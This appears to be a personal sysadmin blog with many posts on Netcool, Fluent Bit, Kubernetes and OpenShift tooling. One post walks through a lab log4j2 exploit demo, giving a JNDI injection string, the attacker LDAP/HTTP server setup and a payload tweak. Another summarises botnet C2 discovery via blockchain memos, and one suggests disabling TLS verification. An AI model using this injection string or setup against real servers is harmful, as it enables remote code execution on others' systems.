Thursday, July 13, 2023

Securing the Netcool EWS Probe

Background

The Netcool Probe for Microsoft Exchange Web Services (EWS Probe) documentation leads you to create the probe with a very large security issue. Specifically, following the IBM documentation, the probe is allowed to access ANY mailbox just by specifying the name of the mailbox (email address) WITH NO PASSWORD. That is not ideal.

Solution

My client and I contacted IBM support and got the following solution really quickly (within just a couple of hours):

The steps are taken from this link https://docs.microsoft.com/en-us/graph/auth-limit-mailbox-access.

Due to security concerns highlighted by customer, A Doc APAR to add the following steps into probe guide has been raised.

APAR number : IJ41418


Limiting probe access to specific Exchange Online mailboxes.


By default OAuth authentication enables the probe to access all mailboxes in an organization on Exchange Online. Administrators can identify the set of mailboxes to permit access by putting them in a mail-enabled security group. Administrators can then limit probe access to only that set of mailboxes by creating an application access policy for access to that group.


a. Create a new mail-enabled security group using steps in this link or use an existing one and identify the email address for the group.


b. Add the user of mailbox to be accessed by probe into the group.


c. Connect to Exchange Online PowerShell. For details, see Connect to Exchange Online PowerShell.


d. Create an access policy on the registered Azure Active Directory application.


New-ApplicationAccessPolicy -AppId <<Application/ClientID>> -PolicyScopeGroupId <<SecGroupEmail>> -AccessRight RestrictAccess -Description "IBM Netcool EWS Probe Mailbox"

Tuesday, April 18, 2023

Configuring the Prometheus JSON Exporter to Parse a JSON Array

 Background

The Prometheus JSON Exporter allows you to parse arbitrary JSON data into Prometheus metrics. You'll even find some examples at the link. The problem is that all of the examples show a single JSON object. What is the syntax supposed to be if you're dealing with JSON that is an array, like this data? This question came up on Reddit.

Solution

The solution is to specify the path as:

path: '{[*]}'

That's it. That will return the entire array as a list, which is what's needed to have the JSON Exporter loop through it. 

Here's a link to the github gist with more details about how you can use the above information.

Monday, April 10, 2023

I bet you don't fully understand the power of a CI/CD pipeline

If your team is delivering something digital, you MUST use a CI/CD pipeline. 

I'm sure you've heard of CI/CD (Continuous Integration/Continuous Development) pipelines, but I bet a lot of you don't truly understand how powerful they can be. Before the other day, I basically understood their power, but then I submitted my first Pull Request to a huge open source project and was simply blown away. A Pull Request (I hate the name because the words don't make sense to me, but that's the name) is a mechanism for a developer/contributor to notify team members that they have completed a feature or change. So it's really a request to merge a change into the code base. 

In my case, I was reading the Grafana Agent documentation and saw an error that bugged me. There was an incorrect statement in the technical description. The wrong label was specified. I've run across this type of error in numerous vendor documents, so I'm used to it, but ti still gets me every time I come across one. The difference here was that the error was close to the bottom of the page, and at the bottom was this group of links:


So I clicked on "Suggest an edit" and was taken to the Github repository storing the docs. I already had an account, so I made the small change I needed, and it automatically created a new branch for me with the change and prompted me to make a Pull Request. So I did that, and it let me know that the first issue was that I needed to sign the Contributor License Agreement, and it provided a link to that. I signed the agreement, and the pull request automatically got put into a "Needs Review" state and was assigned to one of the maintainers. So I figured "Well, I did something good. Maybe that update will show up on the website one day, eventually". A couple of hours later I got an email stating that my pull request was reviewed, approved, and merged into the main trunk. So I figured I would check the Grafana Agent page for grins, AND MY CHANGE WAS THERE, LIVE ON THE SITE!

Now for my "bigger picture" opinion on this:

In working with large software vendors, I have made similar change requests that took me hours to complete and that were NEVER implemented in the product documentation, so I was completely amazed. After going through this process, it is my strong opinion that any company that provides documentation for their products should have a publicly available repository that allows public contributions. I realize that the legalese for any particular Contributor License Agreement would need to be ironed out, along with many other details. Or there could be a restriction that updates are allowed only by Business Partners (who have already signed numberous documents). My point is that a huge number of extremely useful updates could be crowdsourced in this way.


Thursday, March 30, 2023

Sending Kibana (free/open source) Alerts via Webhook Using Fluent-Bit (free)


Background

This is a case where we helped a customer save quite a bit of money by using software they already owned rather than paying a large upcharge for additional licenses that they didn't need.

For any number of good reasons, your use case only calls for the free version of Elastic in your environment. In your environment, you also want to integrate alerts with your ticketing system. The challenge is that the free version of Kibana does not include a webhook connector for alerts. Only the Server log connector is available with the free license, whereas the Webhook connector (and others) are only available with the paid licenses.


I have a customer in the above situation. An application they purchased is bundled in an appliance running a packaged Kubernetes distribution. The application also includes Fluent Bit for log collection into Elasticsearch. The initial challenge was to send alerts to their on-prem Netcool environment when certain log messages were written. We helped them meet this challenge using the webhook output of Fluent Bit to send the appropriate messages to the Netcool message bus probe, which would then create an incident in their ticketing system for each of these alerts.

Their next requirement was to only create incidents based on some aggregation of log messages. Specifically, they obtained several Elasticsearch queries from the vendor that should be used to generate incidents. This is really straightforward when using one of the paid Elastic licenses because you can simply write a rule with the Elasticsearch query as a condition and the built-in webhook connector to define an action that sends a message. With the free license of Kibana, that connector isn't available. 

My Solution

The trick to the solution in this case is to just use the Server Log connector in Kibana to write a specifically-formatted message to the log when the Elasticsearch query condition is met. The message can be similar to:

CREATE_INCIDENT Vendor Query X has breached the prescribed threshold. Take action Y to correct.

This message is written to the log file for the Kibana pod, which is already being tail'ed by Fluent Bit. So we just needed to create a FILTER in Fluent Bit to match this log message and route that to the message bus probe. 

Wednesday, March 29, 2023

Tunneling X11 over SSH as a different user

Background

X11 tunneling over SSH is pretty straightforward as long as you don't need to su to another user on the target system. When you have to do that, it gets a little tricky, and that's the reason for this post.

Solution

In my case, I'm usually starting the process from a Windows server with Putty, so that's the basis for this solution. I have tested this with both xming and Moba Xterm on Windows. So before connecting to a remove server, make sure that your Windows X server is running and Putty is configured to allow X11 forwarding:

Ensure X11 tunneling is configured for your session:


Open the session (connect to the remove system) and ensure that your xauth exists and your local display is set so you can get your MIT-MAGIC-COOKIE:

[franktate@linux1 ~]$ echo $DISPLAY

localhost:10.0

[franktate@linux1 ~]$ xauth list | grep :10

linux1.gulfsoft.com/unix:10  MIT-MAGIC-COOKIE-1  a229706ccb496af61501ea25a9548851

[franktate@linux1 ~]$


Note how your display number is used to identify the appropriate MIT-MAGIC-COOKIE


Ensure that an X application can connect to your Windows X server by running xterm or some other application.

Switch users and set the MIT-MAGIC-COOKIE:

[franktate@linux1 ~]$ su - db2inst1

Password:

-bash: TMOUT: readonly variable

[db2inst1@linux1 ~]$ xauth add linux1.gulfsoft.com/unix:10  MIT-MAGIC-COOKIE-1  a229706ccb496af61501ea25a9548851

[db2inst1@linux1 ~]$


Run xterm or some other X application to be sure X is tunneled correctly. Assuming that works, now connect from the first machine to another.


SSH to the next hop host  and get your MIT-MAGIC-COOKIE


[db2inst1@linux1 ~]$ ssh -Y frank2@linux2

frank2@linux2's password:

Last failed login: Sat Feb 23 16:17:29 EST 2019 on pts/0


[frank2@linux2 ~]$ echo $DISPLAY

localhost:10.0

[frank2@linux2 ~]$ xauth list | grep :10

linux2.gulfsoft.com/unix:10  MIT-MAGIC-COOKIE-1  2d31b43034bfc9da1c0d2848c1b718d8

[frank2@linux2 ~]$


Run xterm or some other X application to be sure X is tunneled correctly.


Switch users and set the MIT-MAGIC-COOKIE


[frank2@linux2 ~]$ su - db2inst1

Password:

[db2inst1@linux2 ~]$ xauth add linux2.gulfsoft.com/unix:10  MIT-MAGIC-COOKIE-1  2d31b43034bfc9da1c0d2848c1b718d8


Run an X application like xterm to validate that it's working.


Modify kibana.yml after deploying Kibana with Helm

If you deploy Kibana using the Elastic helm chart with default values, what you'll find is that you don't have any obvious way to modify the kibana.yml file. For example, if you log into the Kibana pod with

kubectl exec --stdin --tty kibana_podname -- /bin/bash

you'll find that there's no editor available (like vi or even ed). You can cat config/kibana.yml, but the comments state that it is auto-generated. So what are you supposed to do to add an a setting to the file? For example, you might need to add a value for xpack.encryptedSavedObjects.encryptionKey so you can configure alerting.

The solution I came up with is a multi-step process:

1. Get the default values.yaml file for the chart and store that in a file with the command:

helm show values elastic/kibana > /tmp/kibana.yaml

2. Edit that file to add a section for kibana.yml under kibanaConfig. Originally, kibanaConfig is empty (set to {}). You need to change it to be something like:

kibanaConfig:
   kibana.yml: |
      xpack.encryptedSaveObject.encryptionKey xxxxxxxxxxxxxxxxxxxx


3. Now (unintuitively at least to me) uninstall the helm chart with:

helm uninstall kibana

3. Then install the helm chart again with:

helm install kibana elastic/kibana -f /tmp/kibana.yaml

And that's it. Your changes will be applied and you're good to go.

I'm pretty sure there's a way to create a configMap and reference it, which would then allow you to just delete the pod to have it re-read the configMap, but I haven't figured out those exact details. Maybe in another post.

Tuesday, March 21, 2023

Installing .pak Files on WebSphere Application Server 8.5.x

Background

In WAS 7.0 (and possibly earlier), the WebSphere Update Installer was used to install WAS fix packs, which would have a file extension of .pak. Additionally, some other software (IBM Security Identity Manager 6, for example) that runs on WAS decided to package their updates in the same way, with .pak files to be installed with the Update Installer. WAS 8.5 moved to using IBM Installation Manager for its installation and the installation of fix packs. The last version of the WebSphere Update Installer is 7.0.0.45.

Let's say after you installed ISIM 6 on WAS 7, and then later upgraded WAS to 8.5. How do you install an ISIM 6 fixpack onto WAS 8.5?

Solution

You use the WAS 7.0.0.45 Update Installer, of course! 

WebSphere Update Installer is actually a standalone product that isn't reliant on any particular version of WebSphere to be installed. Its version number does its best to throw you off, but it works just fine when run against WAS 8.5 (or even 8.5.5.23 in my latest test).

I couldn't find this spelled out anywhere, so I thought I would share.

Thursday, March 16, 2023

Installing additional software on the Rancher docker container

If you read one of my previous posts to install Rancher on a single docker container, you may have found that it doesn't include several commands like ping, netstat, ss, and even apt. And if you run 'uname -a', you might think that the image you're in is Ubuntu, but it's not. It's SUSE Linux (the same people who maintain Rancher), and the package manager there is accessed via the command 'zypper'. So to install several of the tools you know and love, run the following

zypper install net-tools iproute2 bind fping lsof

That's it. Now you have a few more tools for debugging.

Wednesday, March 15, 2023

Installing Rancher in a Single Docker Container on Ubuntu 20.04

This is MUCH easier than my last couple of posts because this just takes one step after you configure your OS. Rancher is a cloud native (runs on its own K8s/K3s cluster) K8s manager and container orchestration platform. It is a competitor to Red Hat OpenShift and VMWare Tanzu.

This solution is for a DEV/practice environment. 

I've uploaded the script to configure Ubuntu as a gist to Github. So all you need to do is start with a working install of Ubuntu 20.04 desktop (my test systems have been configured with 16 cores and 64GB RAM). Your user must have sudo access (you'll be prompted for the password as the scripts run) and you can run this script:


Now run this command:

docker run -d --restart=unless-stopped \
  -p 80:80 -p 443:443 \
  --privileged \
  rancher/rancher:latest

Now open your browser to http://localhost and follow the directions. It will instruct you how to get the password, then prompt you to change the password, and you're good to go. You have a local Rancher K3s cluster running in a docker container. From the UI you can probe your cluster configuration, install new applications, etc. One application of interest is:

Monitoring - This is similar to (though not exactly) the kube-prometheus-stack, with Prometheus, Grafana, and several Grafana dashboards configured.

To access the cluster from the CLI, you first need to get the container-id of your rancher container with:

docker ps

Then run:

docker exec -it container-id /bin/bash

At this point you have a root shell with access to the kubectl command.

Another application that will probably interest you is Elasticsearch. Be prepared for a LOT of failure if you try to install this one. I simply could not get it to install, and I could not determine why it failed. I couldn't find any useful logs describing where it was getting hung up. If you can figure it out, please let me know. I will keep on trying.

Update 3/16/2023: I was able to get Elasticsearch installed, and I can verify via curl to port 9200 that it's running, but that's it. I can't get any logs sent to it because the Logging app won't let me configure anything. And while I can install Kibana, I cannot figure out how to access the UI once it's installed. I've tried quite a few different things, but it's not working.

To get Elasticsearch installed, you need to perform some additional steps:

Create a directory like /home/mypv inside the Rancher docker container.
Set the owner of that directory to the user "rancher"
create a PersistentVolume in the Rancher UI to be a HostPath that points to /home/mypv with a size of 30Gi (to match the defaults for the Elasticsearch install)
In the Elasticsearch yaml, change the values of these two keys as listed here:

replicas: 1
minimumMasterNodes: 1

But, like I said, you won't be able to actually do anything with it at this point.


Tuesday, March 14, 2023

Installing the ELK stack and Fluent-Bit on Minikube on Ubuntu 20.04

 Background

This should be easy, but it took me a couple of days to successfully get it running, so that showed me that I needed to create this post. The problems are:

1. There are a LOT of out-of-date articles out there that are now just wrong (this one was written on 3/14/2023 and will be obsolete at some point; I apologize in advance if you are reading this after that point of obsolescence). It's not the fault of the authors. Components in this space are simply changing very quickly. Event some of the latest HOWTO documentation in the different github repositories is wrong (invalid/deprecated flag used, etc.)

2. The various helm charts include some example yaml files (yay!) that don't work without modification (dammit!).

3. The Fluent Bit helm chart defaults simply do not work with a default Elasticsearch install. Specifically, Elasticsearch requires (and there is no way to disable this) TLS connections with authentication, while the Fluent Bit chart is only set up for an HTTP connection to Elasticsearch with NO authentication.

So those are some of the reasons for this article.

This solution is for a DEV/practice environment. I can't possibly list all of the reasons why. Those reasons start with "it's on minikube" and include "the Elastic password is in plaintext", among many, many others.

Solution

I've uploaded the scripts as gists to Github. So all you need to do is start with a working install of Ubuntu 20.04 desktop (my test systems have been configured with 16 cores and 64GB RAM). Your user must have sudo access (you'll be prompted for the password as the scripts run) and you can run these two scripts in order:


Monday, March 13, 2023

Installing Minikube and Prometheus on Ubuntu 20.04 as of 3/11/2023

Background

You might think it's strange that I've included a specific date in the title of this post, which means that you haven't tried to perform this kind of installation at two points in time some number of months apart. See, EVERYTHING in this space is changing rapidly. The latest and greatest way to install Prometheus in Kubernetes (whether it's actual K8s or minikube or anything else) is to install kube-prometheus-stack (https://github.com/prometheus-community/helm-charts/tree/main/charts/kube-prometheus-stack) via a helm chart. But the specific details can be changed at any time. None of the many links I found gave me a working installation without modifying the commands at least a little. So I'm hoping this post is useful to at least one person before one or more changes make it obsolete.

Solution

Here's the script that will get everything installed. You can Google any of the commands you want to see why they're in here if you're curious. But if you just need a stinkin' cluster with Prometheus installed, the exact script to do it is below. Some additional links I used to get to this point:


Monday, February 13, 2023

Recent versions of the Netcool Message Bus Probe support Kafka

 We are working with a client who needed to send events from their cloud-native application to their legacy on-prem netcool Operations Insight implementation. After researching a bit, we found that their application was already writing the events of interest to a Kafka topic. The only issue was that they had an old version of the Message Bus Probe. So we installed version 21 of the probe and used the included Nokia NFMP files as a starting point to configure the probe to pull the events from this topic so that they could be processed by Netcool. 

Reach out to us if you're using Netcool/Watson AIOps and need some help working through some obstacles.

Friday, February 10, 2023

The Fluent Bit rewrite_tag filter doesn't fully work until version 1.8.12

 I'm working with a client who has a packaged Kubernetes distribution installed that includes Fluent Bit 1.8.3. I tried the config from my last blog post on their system, and it just does NOT work as expected. In their system, it creates a new message with the new tag, but then none of the subsequent filters are applied. I had been working in the latest version (2.0.9), and everything worked like a champ. So I downloaded 1.8.3 and found that the same configuration didn't work. It seemed to partially call the rewrite_tag filter (if I set KEEP to false, it would delete the message, but if I set KEEP to true, it did nothing). The test configuration they suggest, using an input of type Dummy actually works exactly as expected. But the problem seems to be when you have an Input of type tail. And there is no workaround other than upgrading to a newer version. I actually downloaded and tested 1.8.4 through 1.8.12 before it worked correctly. So my client is now working on upgrading to a newer version.

Wednesday, February 8, 2023

Configuring Fluent Bit to send messages to the Netcool Mesage Bus probe

 Background

Fluent Bit is an open source and multi-platform log processor tool which aims to be a generic Swiss knife for logs processing and distribution.

It is included with several distributions of Kubernetes, and is used to pull log messages from multiple sources, modify them as needed, and send the records to one or more output destinations. It is amazingly customizable, so you can do just about any processing you want, with a couple of idiosyncracies, one of which I'll describe here.

The Challenge

What if you have a log message that you want to handle in two different ways:

1. Normalize the fields in the log message for storage in ElasticSearch (or Splunk, etc.).

2. Modify the log message so it has all of the appropriate fields needed for processing by your Netcool environment (fields that you don't necessarily want in your log storage system).

The Solution

Based on all of the unique restrictions in Fluent Bit, what you need to do is create a new copy of the log message, preserving the original so that the original can go through your "standard" processing, and the new message can be processed according to your needs in Netcool.

The specifics of this solution are to use a rewrite_tag FILTER to create a new, distinct copy of the message with a custom tag within the Fluent Bit pipeline, and then configure the appropriate additional FILTERs and OUTPUTs that only Match this new, custom tag. You also need to modify any existing OUTPUTs to exclude this new tag.

Here's a high-level graphic showing what we're going to do:


Our rewrite_tag FILTER is going to match all tags beginning with "kub". This will exclude our new tag, which will be "INC". So after the rewrite_tag filter, there will be two messages in the pipeline: the original plus our new one with our custom "INC" tag. We can the specify the appropriate Match statements in later FILTERs to only match the appropriate tag. So in the ES output above, the Match_Regex statement is:

Match_Regex  ^(?!INC).*

The official name of the above is a "lookahead exclude". Go ahead and try it out at regex101.com if you want. It will match any tag that does NOT begin with "INC", which is the custom tag for our new messages that we want to send tou our HTTP Message Bus probe.

The rewrite_tag FILTER will be custom for your environment, but the following may be close in many cases. For my case, I want to match any message that has a log field containing the string "ERROR writing to". You'll have to analyze your current messages to find the appropriate field and string that you're interested in. But here's my rewrite_tag FILTER stanza:

[FILTER]
    Name rewrite_tag
    Match_Regex ^(?!INC).*
    Rule    $log  ^.*Error\swriting\sto.* INC true

The "Rule" statement is the tricky part here. This statement consists of 4 parts, separated by whitespace:

Rule - the literal string "Rule"
$log - the name of the field you want to search to create a new message, preceded by "$". In this case, we want to search the field named log.
^.*Error\swriting\sto.* - the regular expression we want to match in the specified field. This regular expression CANNOT CONTAIN SPACES. That's why I'm using "\s".
INC - this is the name of the tag to set on the new message. This tag is ONLY used within the Fluent Bit pipeline, so it can literally be anything you want. I chose "INC" because these messages will be sent to the Message Bus proble to eventually create incidents in ServiceNow.
true - this specifies that we want the KEEP the original message. This allows it to continue to be processed as needed.

After you have the rewrite_tag FILTER in place, you will have at least one additional FILTER of type "modify" in your pipeline to allow you to add fields, rename fields, etc. You'll then have an OUTPUT stanza of type "http" to specify the location of the Message Bus probe. Something like the following:

[OUTPUT]
    Name http
    port 80
    Match INC
    host probehost
    uri /probe/webhook/fluentbit
    format json
    json_date_format epoch

The above specifies that the URL that these messages will be sent to is 

http://probehost:80/probe/webhook/fluentbit

In the json that's sent in the body of the POST request, there will be a field named date , and it will be in Unix "epoch" format, which is an integer representing the number of seconds since the beginning of the current epoch (a "normal" Unix/Linux timestamp).

That's it. That's all of the basic configuration needed on the Fluent Bit side.

Extra Credit/TLS Config

If your Message Bus probe is using TLS, you just need to add the following two lines to the above OUTPUT stanza:

    tls On
    tls.verify Off

The first line enables TLS encryption, and the second line is a shortcut that allows the connection to succeed without having to add the appropriate certificates to Fluent Bit - it will accept any certificate presented to it by the Message Bus probe, even a self-signed certificate.

Wednesday, August 24, 2022

An Example of a Useful Notification Email

You should have monitors in place to detect problems in your enterprise. These can be individual monitors defined for an agent, or queries/thresholds defined for data collected by an observability platform. Either way, at some point, you need to notify someone about what went wrong.

The following is an email notification we set up for a customer:


The important things to note are:

  1. What failed? The "Tivoli CTH Health Check" failed in PROD.
  2. What needs to be done? Run all of the checks that are listed at the end of the email.
While this amount of actionable information is just normal to some number of people, many organizations simply don't have this kind of information-rich notification configured. The part I like the best is the "run book", basically the "What needs to be done" part. This could have a lot more detail, but it is sufficient for the known target audience of this email. The additional details (like in a run book) would be the exact steps needed to perform the checks, along with maybe a video showing what it should normally look like.

Friday, May 6, 2022

The Cylance Smart Antivirus agent will ruin your day

I am currently helping a customer move their ITM 6 infrastructure from AIX to Red Hat 8, and the largest hurdle has been the Cylance agent. When doing any kind of enterprise install, my first step is to copy the install files to all of the servers (in this case it is 16 servers: 2 HUB TEMS, 12 RTEMS, 2 TEPS). In its default configuration, the Cylance agent will remove files that it determines are suspicious. In my case, that means that it deleted one or two tar files, and would re-delete them whenever I copied them over again. The cylance log under /opt/cylance/desktop/log showed exactly what it was doing, so we were able to work with the Cylance team to correct this.

After the delete issue was resolved, we found that the Cylance agent was stopping some executables from running, with just a "Segmentation fault" error, and the error still existed after stopping the Cylance agent. This is because even though the agent wasn't running, it has hooks into kernel system calls that leverage a local cache. That took a while to resolve, but we finally got all of the appropriate directories whitelisted.

The last problem encountered was with the Cylance agent's Memory Protection feature. In this case, it caused 'tacmd tepslogin' to fail with a bunch of text to the command line and no information in the normal ITM logs. Looking in the Cylance log file again, I could see that it was blocking some memory action performed by the ITM java executable. That now seems to be resolved.

Hopefully this short post can help others identify these types of issues before throwing their server out the window.

Tuesday, January 25, 2022

Configuring certificates for the Netcool email probe when using Office365

 Background

If your company uses Office365 for email, and you need to use the Netcool Email Probe, you will have to configure a KeyStore database to store the valid/trusted certificates presented by Office365. What I found at one customer was that after we imported one certificate into the KeyStore, we still frequently received Certificate chaining errors, which eventually would cause the probe to stop working. The problems I saw were caused by what looks like a configuration difference on the load-balanced Office365 servers, where multiple different certificates (and certificate chains) were being presented to the Email Probe.

Solution

After several attempts at resolving the problem, I took the nuclear approach to download every possible certificate from Office365 and import them all into the KeyStore database. I'm certain it's overkill, but I scripted the solution below, and it doesn't affect the performance of the probe. Here's the script, with comments:

cd /tmp

for i in file{1..100}

do

openssl s_client -showcerts -verify 5 -connect outlook.office365.com:995 < /dev/null > $i

# each file contains at least two certificates. Each certificate needs to be in its own file

# to import it into the keystore. That's what the following command does. It will create

# files named file*-00, file*-01, file*-02 if there are two certificates returned by the above

# command.

csplit -f $i- $i '/-----BEGIN CERTIFICATE-----/' '{*}'

# file*-00 doeesn't contain anything useful (certs are in *-01 and *-02), so we will delete it

rm file*-00

done

# now import all of the above certs into the keystore.

for i in file*-*

do

keytool -keystore "/opt/IBM/tivoli/netcool/core/certs/key_netcool.jks" -import \

-trustcacerts -alias $i -file $i -noprompt -storepass THE_KEYSTORE_PASS

done


Friday, January 7, 2022

10 Things to Avoid Doing in MS Excel and Their Alternatives

 Microsoft Excel is an amazingly powerful tool that has more capabilities than most people can imagine. Today I ran across this video that covers 10 different things to avoid doing in Excel to help make working with your data easier.


Tuesday, December 28, 2021

The best video I've ever seen for learning Regular Expressions

I've worked with regular expressions for a long time now, and I'm always working on getting better at them. I ran across this 20-minute YouTube video and was really blown away by how quickly it explains everything you need to know about regular expressions. I highly recommend it.


Many of his other videos are also worth your time.

One huge caveat aimed at those in the world of Enterprise Software:

Not all products support all features of the regular expressions described in the video, and there are often nuances to the exact functions that are supported. For example, the following features described in the video aren't supported by various versions of *some* components of Netcool and ServiceNow, depending on which regex engine they use:

- look-ahead and look-behind operations
- named groups

Because of cases like this, I always recommend that you try to accomplish your goal using the simplest regular expression features as possible, and always test your regular expressions. Regexr.com is the site used in the video, and it is very powerful, but it appears to support the latest and greatest JavaScript regular expressions, with no way to change that. Regex101.com is the site I normally use, and it allows you to select one of several "flavors" of regular expressions.

Tuesday, December 14, 2021

Interesting article on the new frontier of botnets identifying C2 servers using "memo" data in blockchain transactions between known wallets

 The title tells you the gist of the story, but here's the full article:

https://gizmodo.com/how-cybercriminals-are-using-bitcoins-blockchain-to-mak-1848189767

Basically, the botnet code is written such that if its current C2 (Command and Control) server is down, it will search the public blockchain for transactions between known wallets. Every transaction can have an optional "memo" field, which is where the botnet controllers put the address of other C2 servers.


Example and video of log4j2 exploit

 This is a great example of the exploit in action:

https://github.com/ilsubyeega/log4j2-exploits

Here's the video showing it in action:

https://user-images.githubusercontent.com/37479424/145661983-131eb84a-9ac5-4014-9f6b-10b69d8d7cf4.mp4

You can run it yourself. On Linux, you'll first have to install the following prereqs:

node
npm
gradle
default-jdk

And you'll also need to modify Main.java before compiling to change the line:

Runtime.getRuntime().exec("cmd.exe /c start echo Exploit");

to

Runtime.getRuntime().exec("gnome-terminal");

The pieces that are provided for the exploit are:

- An HTTP server that would be owned by the attacker in the wild. This hosts the Main.class file that is going to display a new window on the server when the exploit fires.
- An LDAP server that would be owned by the attacker in the wild. This is the server queried by the vulnerable JndiLookup.class file, which includes a link to the HTTP server.
- A JVM that represents an application server like WebSphere or Tomcat

Once you feed the JVM the userr-controlled string "${jndi:ldap://127.0.0.1:3001/}", you'll see that the JVM spits out errors, but still successfully opens a new window. In the wild, this window represents ANY COMMAND THE ATTACKER WANTS TO RUN ON THE SERVER, and it's running as the same userid that's running the JVM. 

Basically, if you didn't already know, this is the worst, and most easily exploited vulnerability that's been found in the wild in a long time.

Monday, December 13, 2021

Quickest log4j2 vulnerability remediation I've found on Linux

 Quickest Linux fix I've found for the #log4j2 vulnerability:


find / -name "log4j-core-*.jar" -exec zip -q -d {} org/apache/logging/log4j/core/lookup/JndiLookup.class \;
reboot


The above command will find all files named "log4j-core-*.jar" on the system and will remove the "JndiLookup.class" file from them. The 'reboot' is a fairly large hammer, but it will restart all processes on the box. Alternatively, you can stop and restart all java processes running on the server.

Tuesday, October 26, 2021

Converting timestamp in milliseconds to seconds in Netcool probe rules

 Background

The Netcool OMNIbus ObjectServer expects timestamp values to be the number of seconds since epoch (00:00:00 UTC on 1 January 1970). This is a 10-digit number. However, some systems generate a timestamp that is the number of milliseconds since epoch (a 13-digit number). This causes the timestamp to be interpreted wildly incorrectly in the ObjectServer. One such event source is Nokia NSP, which integrates with Netcool via the Probe for Message Bus.

Conversion Process

My process of converting the 13-digit timestamp to the correct 10-digit one is straightforward:

# convert timestamp to string by concatenating it with a string
$millString = $timestampInMilliseconds + ""

# take the first 10 characters
$secondsString = substr($millString,1,10)

# convert back to an integer
$validTimestamp = int($secondsString)

# store in FirstOccurrence of Event
@FirstOccurrence = $validTimestamp

That's it.

Wednesday, September 22, 2021

Using VSCode to write Netcool Probe Rules and Impact Policies

 VSCode is Microsoft's free, cross-platform IDE for software development. It is booming in popularity recently because it is an amazing tool with lots of plugins. These plugins provide all kinds of different functionality. The ones I want to introduce to you today are syntax highligting plugins that provide syntax highlighting and syntax validation for Impact Policy Language (IPL) and Netcool Probe Rules Language

Here's an example from the Probe Rules extension:


Compared to the vi editor or Notepad++, this is a HUGE improvement.


Wednesday, May 5, 2021

ServiceNow Quebec Release Netcool Connector V2 Implemented in JavaScript

 Background

Prior to the Quebec Release, the Netcool Connector was only available as a Groovy script. In the Quebec release, ServiceNow offers BOTH the legacy Groovy connector and a new JavaScript-based connector. This new connector is named IBM Netcool V2. This new connector leverages the OMNIbus REST API for retrieving and updating events, whereas the legacy Groovy script directly connects to the ObjectServer database to perform these operations.

Monday, March 22, 2021

vCenter Appliance "tiny" Size Is Not Enough for Creating OpenShift Cluster

 I just tried to create an OpenShift 4.7 cluster using a vCenter appliance that was configured with the "tiny" size from the installer. This gives it 2 vcpus and 10GB RAM. I was using Installer Provided Infrastructure (IPI) on vSphere 6.7. The cluster creation failed with a timeout. I looked at the vCenter server performance stats and saw that it was using all of its CPU and memory. So I destroyed the cluster and doubled the resources on the vCenter VM. I then ran the cluster creation again, and everything completed as expected.

Wednesday, March 17, 2021

Overprovisioning vCPUs in ESXi as a VMWare guest

Background

I have a large server (96 vcpus and 1TB RAM) for working on cloud projects. A limitation, however, is that VMWare Workstation Pro 16 has a limitation of allocating a max of 32 vCPUs and 128GB RAM to any one guest VM. Normally this isn't a problem, but when you're dealing with OpenShift and Watson AIOps on-prem install, that's not enough. Specifically, Watson AIOps states that it requires a minimum of 36 cores for the all of the VMs required.

Solution

It turns out that the 32 vCPU limit isn't really a problem in this case. VMWare products allow you to overprovision the host resources to guests. And ESXi doesn't have any limitations on the number of vCPUs or amount of memory you can assign to one of its guests. This means that I can run ESXi as a guest under VMWare Workstation, and allocate more than the 32 vCPUs to its guest VMs. Here's a picture that I think clears up the situation:


As you can see, my ESXi guest (32 vCPUs) has three guest VMs that are using a total of 42 vCPUs, and they're all running fine. If all of the vCPUs get busy, performance will degrade, but I don't expect that to ever happen in my lab.

I've seen discussions where people overprovision vCPUs in a ratio of up to 4:1, meaning that I could possibly allocate 128 vCPUs in my ESXi guest as long as the guest VMs aren't too busy.

Tuesday, March 16, 2021

Troubleshooting Red Hat CodeReady Containers

Background

I've been working with Red Hat CodeReady Containers (CRC) recently, and found that I've had to look all over the place to find even the most basic troubleshooting information. For example, here is the link to the Troubleshooting chapter of the official documentation. Go read it. If you don't think you have time, you're wrong. It will take you about 30 seconds. I'm writing this post to provide a little information that I've found to be useful. It's certainly not everything you need, but it's enough to get you pretty far, and it is infinitely more information than in the link above.

Environment

Here is a diagram that shows my configuration for CRC:


Other than the memory and CPU specs, this is a pretty common configuration for CRC. 

When troubleshooting CRC, your Physical Host Machine and your virtualization software (VMWare Workstation 16 Pro in my case) don't really come into the picture too much. They generally do their job and are transparent to what you're doing, so I'm not touching on those. The systems you're actually going to look ar are your Guest VM, crc VM, and crc pods.

Guest VM

What I'm calling the Guest VM is the system on which you've downloaded and plan to run CRC. So in your case, this could actually be your laptop. But Guest VM is what I'm calling it. This is where most of your troubleshooting will be done if you're having problems getting the crc VM to start, which is what I have encountered most often. I am using libvirt, KVM, and qemu, which is the default/normal configuration on Linux. Information on how these three components work together can be found at this link.

crc VM log file

The most important file to know about is the crc VM log file created by qemu. That file is:

/var/log/libvirt/qemu/crc.log

This is the console output of the crc VM, so it will show you exactly what's happening in the VM as it is booting up.

virsh command

The virsh command is included in the libvirt package. This command allows you to interact with libvirt/KVM/qemu VMs on your system, like the crc VM. The important thing to note is that you need to run this command as root. As root, you can run the following command to see a list of all VMs running:

virsh list --all


virsh is a complete terminal environment, with tons of additional commands that can be run interactively. 

virt-manager

I actually found this before I found the above log file. Now that I know the location of the log file, I've found that this tool isn't as useful, but I wanted to include it anyway.

Install virt-manager on your Guest VM with yum. You can then launch it with the command virt-manager, which will bring up the application window:


You can then click on the crc VM to see the console. There is no way to actually log into the crc VM because you can only log in via the core user's private key (shown later). Googling around, I see that password access has been requested/suggested, but there appears to be no plan to implement it at this time.

crc VM

crc pods log files

If the crc VM is up and running, you can ssh into it with this command:

ssh -i ~/.crc/machines/crc/id_ecdsa core@api.crc.testing


Once inside the crc VM, you can cd to /var/log/pods and you will see one log file for each pod created.

That's all for now

As I said in the beginning, I just included a few tools, but this is more than in the product documentation. CRC and OpenShift are really complex frameworks that rely on tons of components like libvirt, Kubernetes, and tons of other complex components. It is understandable why it's so hard to troubleshoot. However, I personally believe that the development team could include more logging information in the web console itself so that users/operators of the system have access to the data without having to separately open a terminal window.